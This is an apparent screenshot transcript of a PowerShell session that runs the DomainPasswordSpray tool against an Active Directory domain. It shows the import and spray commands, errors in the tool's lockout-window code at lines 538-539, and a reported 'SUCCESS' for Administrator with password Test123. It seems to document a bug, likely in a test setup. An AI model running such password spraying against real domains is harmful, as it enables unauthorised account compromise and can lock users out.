 管理员: Windows PowerShell
PS C:\> Import-Module .\DomainPasswordSpray.ps1
PS C:\>
PS C:\> Invoke-DomainPasswordSpray -Password Test123
[*] Current domain is compatible with Fine-Grained Password Policy.
无法对空数组进行索引。
所在位置 C:\DomainPasswordSpray.ps1:538 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\DomainPasswordSpray.ps1:539 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_attr.Value) / -6000000
00
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 4 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 4 users gathered from the current user's domain
无法对空数组进行索引。
所在位置 C:\DomainPasswordSpray.ps1:538 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\DomainPasswordSpray.ps1:539 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_attr.Value) / -6000000
00
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 4 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Test123 against 4 users. Current time is 21:58
[*] Writing successes to
[*] SUCCESS! User:Administrator Password:Test123
[*] Password spraying is complete
PS C:\>